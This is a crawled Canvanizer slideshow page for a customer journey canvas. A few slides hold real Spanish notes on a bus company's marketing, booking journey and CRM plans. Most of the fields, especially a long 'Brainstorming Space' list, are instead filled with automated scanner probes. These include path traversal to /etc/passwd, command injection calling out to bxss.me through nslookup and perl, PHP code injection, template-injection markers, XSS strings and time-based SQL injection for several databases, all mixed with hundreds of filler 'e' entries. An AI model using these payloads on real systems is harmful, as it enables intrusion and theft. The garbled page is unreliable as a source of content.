

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canvanizer.com/slideshow/customer-journey-canvas-demo
body_size: 10506
content:
<!doctype html>
<html lang="en">
		<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
		<meta name="description" content="Create a customer journey canvas online with our free tool and share it with your team" />
		<meta name="keywords" content="customer journey, canvas, service design, stickdorn, this is service design thinking, book" />
		<title>
				tsSLAueP - Canvanizer - Canvanizer
				</title>
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<link rel="stylesheet" href="https://canvanizer.com/js/slideshow/css/reveal.min.css">
		<link rel="stylesheet" href="https://canvanizer.com/js/slideshow/css/theme/default.css" id="theme">

		<!-- For syntax highlighting -->
		<link rel="stylesheet" href="https://canvanizer.com/js/slideshow/lib/css/zenburn.css">

		<!-- If the query includes 'print-pdf', use the PDF print sheet -->
		<script>
			document.write( '<link rel="stylesheet" href="https://canvanizer.com/js/slideshow/css/print/' + ( window.location.search.match( /print-pdf/gi ) ? 'pdf' : 'paper' ) + '.css" type="text/css" media="print">' );
		</script>

		<!--[if lt IE 9]>
		<script src="lib/js/html5shiv.js"></script>
		<![endif]-->
	</head>

	<body>

		<div class="reveal">

			<div class="slides">
			<!-- Any section element inside of this container is displayed as a slide -->
			
<section>
	<h1>tsSLAueP</h1>
	<p>e</p>	<p>created by <a href="/cdn-cgi/l/email-protection#ed9e989d9d829f99ad8e8c839b8c838497889fc38e8280"><span class="__cf_email__" data-cfemail="3744424747584543775456594156595e4d52451954585a">[email&#160;protected]</span></a></p>
</section>

			<section>
							<h2>Advertisement/Public Relations</h2>
					</section>
			<section>
							<section>
					<h2>Social Media</h2>
										<ul>
											<li>Facebook e Instagram</li>
											<li>Journey del servicio</li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3>Facebook e Instagram</h3>
						<p>A través de una estrategia de mercadeo establecida se desarrolla contenido mensual con sus pilares de comunicación.</p>
					</section>
									<section class="fragment">
						<h3>Journey del servicio</h3>
						<p>Normalmente el buyer persona hace una llamada telefónica a la empresa, posteriormente se comunica por WhatsApp o teléfono para darle seguimiento a la reserva.  Un dolor a este proceso es que se pierden llamadas.  Por lo tanto se está trabajando en el PBX.

Cuando llega a la estación algunas veces debe esperar que el bus salga, ya que deben coordinar que el bus que va de salida, salga con la cantidad de las personas rentables.  Se está considerando tener una campaña de Redes sociales para que los buses se llenen.

Uno de los pilares de marca es la seguridad, por lo tanto, se hace la solicitud del DPI tanto cuando se hace la reserva como cuando va ingresar al bus se hace una exhaustiva revisión.  Tampoco hacemos paradas intermedias, solo en las Agencias propias.</p>
					</section>
									</section>
			<section>
							<section>
					<h2>Word-of-mouth</h2>
										<ul>
											<li>Experiencia al Cliente</li>
											<li>e</li>
											<li>e</li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3>Experiencia al Cliente</h3>
						<p>Se desarrolló un trabajo de Calidad total, esto permitió generar una mejor experiencia al Cliente.  Generando buenos comentarios de la marca y el servicio entre las personas y social media.</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>/.././.././.././.././.././.././.././../etc/./passwd</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>(nslookup hitqatrkocwbia4b43.bxss.me||perl -e "gethostbyname('hitqatrkocwbia4b43.bxss.me')")</p>
					</section>
									</section>
			<section>
							<h2>Past Experiences</h2>
					</section>
			<section>
							<section>
					<h2>Service Journey</h2>
										<ul>
											<li>Consumer Relationship Management</li>
											<li></li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3>Consumer Relationship Management</h3>
						<p>Se está trabajando en un sistema que integre todas las plataformas y así poder tener la base de datos de cada uno de los clientes y dar seguimiento.

A la mayoría de los clientes se les conoce.</p>
					</section>
									<section class="fragment">
						<h3></h3>
						<p></p>
					</section>
									</section>
			<section>
							<h2>Customer Relationship Management</h2>
					</section>
			<section>
							<section>
					<h2>Social Media</h2>
										<ul>
											<li></li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3></h3>
						<p></p>
					</section>
									</section>
			<section>
							<h2>Word-of-mouth</h2>
					</section>
			<section>
							<section>
					<h2>Expectations</h2>
										<ul>
											<li>e</li>
											<li>e</li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>WTFFF</p>
					</section>
									</section>
			<section>
							<h2>Experiences</h2>
					</section>
			<section>
							<section>
					<h2>Satisfaction/Dissatisfaction</h2>
										<ul>
											<li></li>
										</ul>
				</section>
				
													<section class="fragment">
						<h3></h3>
						<p></p>
					</section>
									</section>
			<section>
							<section>
					<h2>Brainstorming Space</h2>
										<ul>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e<esi src="http://bxss.me/rpb.png"></li>
											<li>e</li>
											<li>e</li>
											<li>)</li>
											<li>'"()</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>!(()&&!|*|*|</li>
											<li>e</li>
											<li>^(#$!@#$)(()))******</li>
											<li>'.gethostbyname(lc('hitsw'.'eomghoqd5f910.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(65).chr(101).chr(74).'</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>".gethostbyname(lc("hitbz"."brbiohynf1818.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(87).chr(111).chr(82)."</li>
											<li>да</li>
											<li>e</li>
											<li>e</li>
											<li>(nslookup hiteemwhasnja324d3.bxss.me||perl -e "gethostbyname('hiteemwhasnja324d3.bxss.me')")</li>
											<li>e</li>
											<li>../../../../../../../../../../../../../../etc/passwd</li>
											<li>echo yfxpir$()\ qcvgwu\nz^xyu||a #' &echo yfxpir$()\ qcvgwu\nz^xyu||a #|" &echo yfxpir$()\ qcvgwu\nz^xyu||a #</li>
											<li>../../../../../../../../../../../../../../windows/win.ini</li>
											<li>&echo rnwkmz$()\ hfmuay\nz^xyu||a #' &echo rnwkmz$()\ hfmuay\nz^xyu||a #|" &echo rnwkmz$()\ hfmuay\nz^xyu||a #</li>
											<li>e</li>
											<li>e</li>
											<li>HttP://bxss.me/t/xss.html?</li>
											<li>|echo nzqujf$()\ slnmil\nz^xyu||a #' |echo nzqujf$()\ slnmil\nz^xyu||a #|" |echo nzqujf$()\ slnmil\nz^xyu||a #</li>
											<li>$(nslookup hitvgpedmllupc78f9.bxss.me||perl -e "gethostbyname('hitvgpedmllupc78f9.bxss.me')")</li>
											<li>bxss.me/t/xss.html?</li>
											<li>../e</li>
											<li>&(nslookup hituwmlpdrrly6cae6.bxss.me||perl -e "gethostbyname('hituwmlpdrrly6cae6.bxss.me')")&'\"`0&(nslookup hituwmlpdrrly6cae6.bxss.me||perl -e "gethostbyname('hituwmlpdrrly6cae6.bxss.me')")&`'</li>
											<li>e</li>
											<li>|(nslookup hitxhintnvpgf897ca.bxss.me||perl -e "gethostbyname('hitxhintnvpgf897ca.bxss.me')")</li>
											<li>`(nslookup hituzxivnmlmfe6eb6.bxss.me||perl -e "gethostbyname('hituzxivnmlmfe6eb6.bxss.me')")`</li>
											<li>e</li>
											<li>;(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")|(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")&(nslookup hitjyscpyvyhk29fe3.bxss.me||perl -e "gethostbyname('hitjyscpyvyhk29fe3.bxss.me')")</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>create_note</li>
											<li>e</li>
											<li>"+"A".concat(70-3).concat(22*4).concat(122).concat(81).concat(108).concat(71)+(require"socket"
Socket.gethostbyname("hitup"+"hhrrmqhn9f4ce.bxss.me.")[3].to_s)+"</li>
											<li>e</li>
											<li>create_note</li>
											<li>e</li>
											<li></li>
											<li>e</li>
											<li>create_note/.</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>'+'A'.concat(70-3).concat(22*4).concat(97).concat(70).concat(119).concat(82)+(require'socket'
Socket.gethostbyname('hitiu'+'yqnryzru15dc5.bxss.me.')[3].to_s)+'</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>'"</li>
											<li>&lt;!--</li>
											<li>e</li>
											<li>/xfs.bxss.me</li>
											<li>e</li>
											<li>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</li>
											<li>e</li>
											<li>1some_inexistent_file_with_long_name.jpg</li>
											<li>Http://bxss.me/t/fit.txt</li>
											<li>e</li>
											<li>http://bxss.me/t/fit.txt?.jpg</li>
											<li>bxss.me</li>
											<li>e</li>
											<li>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</li>
											<li>';print(md5(31337));$a='</li>
											<li>";print(md5(31337));$a="</li>
											<li>${@print(md5(31337))}</li>
											<li>${@print(md5(31337))}\</li>
											<li>'.print(md5(31337)).'</li>
											<li>e</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]yNdD(9174)[removed]</li>
											<li>'"()&%<acx>[removed]yNdD(9058)[removed]</li>
											<li>e9809204</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]UFoA(9993)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>'"()&%<acx>[removed]UFoA(9570)[removed]</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]aw6z(9746)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e9848344</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>'"()&%<acx>[removed]aw6z(9650)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>acu9002＜s1﹥s2ʺs3ʹuca9002</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]q46g(9653)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e9148872</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>'"()&%<acx>[removed]q46g(9176)[removed]</li>
											<li>e</li>
											<li>acux1439z1z2abcxuca1439</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e9628057</li>
											<li>acu4911＜s1﹥s2ʺs3ʹuca4911</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acux4884z1z2abcxuca4884</li>
											<li>e</li>
											<li>acu2617＜s1﹥s2ʺs3ʹuca2617</li>
											<li>e</li>
											<li>e</li>
											<li>acux6275z1z2abcxuca6275</li>
											<li><%={{={@{#{${acx}}%></li>
											<li><%={{={@{#{${acx}}%></li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>acx{{98991*97996}}xca</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e[removed]UFoA(9885)[removed]</li>
											<li>e</li>
											<li>e[removed]aw6z(9122)[removed]</li>
											<li>e[removed]q46g(9946)[removed]</li>
											<li>e<WCFLH6>EHZYO[!+!]</WCFLH6></li>
											<li>e<WCAGTL>UDP9K[!+!]</WCAGTL></li>
											<li>e<WN5H5Q>DUXAD[!+!]</WN5H5Q></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>-1 OR 2+84-84-1=0+0+0+1 -- </li>
											<li>-1 OR 2+646-646-1=0+0+0+1</li>
											<li>-1' OR 2+683-683-1=0+0+0+1 -- </li>
											<li>-1' OR 2+187-187-1=0+0+0+1 or 'UFgN7P4L'='</li>
											<li>-1" OR 2+396-396-1=0+0+0+1 -- </li>
											<li>if(now()=sysdate(),sleep(15),0)</li>
											<li>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</li>
											<li>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</li>
											<li>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</li>
											<li>1 waitfor delay '0:0:15' -- </li>
											<li>uwTkpoXp'; waitfor delay '0:0:15' -- </li>
											<li>AsAGJOuz' OR 705=(SELECT 705 FROM PG_SLEEP(15))--</li>
											<li>Ymbh8SE0') OR 142=(SELECT 142 FROM PG_SLEEP(15))--</li>
											<li>vysGBy8e')) OR 862=(SELECT 862 FROM PG_SLEEP(15))--</li>
											<li>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</li>
											<li>1'"</li>
											<li>1'"</li>
											<li>@@ssKYg</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]va8O(9427)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>'"()&%<acx>[removed]va8O(9944)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e9833842</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acu10463＜s1﹥s2ʺs3ʹuca10463</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acux8070z1z2abcxuca8070</li>
											<li>e</li>
											<li>e</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e'"()&%<acx>[removed]oY4A(9112)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>'"()&%<acx>[removed]oY4A(9935)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e9798263</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>acu3808＜s1﹥s2ʺs3ʹuca3808</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]N011(9767)[removed]</li>
											<li>e'"()&%<acx>[removed]YFbl(9609)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acux7899z1z2abcxuca7899</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>'"()&%<acx>[removed]YFbl(9629)[removed]</li>
											<li>e'"()&%<acx>[removed]070c(9620)[removed]</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>'"()&%<acx>[removed]N011(9512)[removed]</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]va8O(9016)[removed]</li>
											<li>e9930545</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>'"()&%<acx>[removed]070c(9774)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e<WZDQHD>6EKRZ[!+!]</WZDQHD></li>
											<li>acu3810＜s1﹥s2ʺs3ʹuca3810</li>
											<li>e</li>
											<li>e9832045</li>
											<li>e9422462</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>acux9847z1z2abcxuca9847</li>
											<li>e</li>
											<li>acu8068＜s1﹥s2ʺs3ʹuca8068</li>
											<li>acx{{98991*97996}}xca</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e'"()&%<acx>[removed]PtqI(9884)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]CkpW(9062)[removed]</li>
											<li>e'"()&%<acx>[removed]8j6O(9882)[removed]</li>
											<li>acu4644＜s1﹥s2ʺs3ʹuca4644</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>'"()&%<acx>[removed]CkpW(9148)[removed]</li>
											<li>'"()&%<acx>[removed]PtqI(9644)[removed]</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>'"()&%<acx>[removed]8j6O(9481)[removed]</li>
											<li>e9477093</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e9218426</li>
											<li>acux8971z1z2abcxuca8971</li>
											<li>e9443532</li>
											<li>acu8823＜s1﹥s2ʺs3ʹuca8823</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>acx{{98991*97996}}xca</li>
											<li>acu7019＜s1﹥s2ʺs3ʹuca7019</li>
											<li>e'"()&%<acx>[removed]eclP(9477)[removed]</li>
											<li>acu9878＜s1﹥s2ʺs3ʹuca9878</li>
											<li>acux3639z1z2abcxuca3639</li>
											<li>'"()&%<acx>[removed]eclP(9930)[removed]</li>
											<li>acux1691z1z2abcxuca1691</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e'"()&%<acx>[removed]bTRM(9593)[removed]</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e[removed]oY4A(9543)[removed]</li>
											<li><%={{={@{#{${acx}}%></li>
											<li><%={{={@{#{${acx}}%></li>
											<li>acux4648z1z2abcxuca4648</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e9939386</li>
											<li>e</li>
											<li>acux8931z1z2abcxuca8931</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e<WCYUD9>BK7YS[!+!]</WCYUD9></li>
											<li>'"()&%<acx>[removed]bTRM(9045)[removed]</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e'"()&%<acx>[removed]7COh(9952)[removed]</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>acu6608＜s1﹥s2ʺs3ʹuca6608</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>'"()&%<acx>[removed]7COh(9305)[removed]</li>
											<li>e[removed]YFbl(9273)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e9504627</li>
											<li>e9448946</li>
											<li>e<W44IGS>VTNYQ[!+!]</W44IGS></li>
											<li>e</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>acux2557z1z2abcxuca2557</li>
											<li>e</li>
											<li>acu8968＜s1﹥s2ʺs3ʹuca8968</li>
											<li>e</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>acx{{98991*97996}}xca</li>
											<li>acux10666z1z2abcxuca10666</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>acu6054＜s1﹥s2ʺs3ʹuca6054</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li><%={{={@{#{${acx}}%></li>
											<li>acx{{98991*97996}}xca</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>acux6608z1z2abcxuca6608</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]PtqI(9299)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e<WI8I0U>Z1NJQ[!+!]</WI8I0U></li>
											<li><%={{={@{#{${acx}}%></li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]070c(9067)[removed]</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e<WSFKB0>JHAPB[!+!]</WSFKB0></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]N011(9785)[removed]</li>
											<li>e</li>
											<li>e[removed]CkpW(9300)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e<WINYEL>9KDBN[!+!]</WINYEL></li>
											<li>e</li>
											<li>e</li>
											<li>e<WUJFVX>IPVY3[!+!]</WUJFVX></li>
											<li>e</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>acu5381＜s1﹥s2ʺs3ʹuca5381</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]bTRM(9244)[removed]</li>
											<li>acux2919z1z2abcxuca2919</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e<WJSR6E>TLXNX[!+!]</WJSR6E></li>
											<li><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e[removed]eclP(9153)[removed]</li>
											<li>e</li>
											<li>&lt;th:t="${acx}#foreach</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>e</li>
											<li>e<W8FKLS>UMXAD[!+!]</W8FKLS></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></li>
											<li>e</li>
											<li>e[removed]7COh(9127)[removed]</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e<WBDEBN>HNX15[!+!]</WBDEBN></li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx{{98991*97996}}xca</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>acx[[${98991*97996}]]xca</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</li>
											<li>e</li>
											<li>acx__${98991*97996}__::.x</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
											<li>e</li>
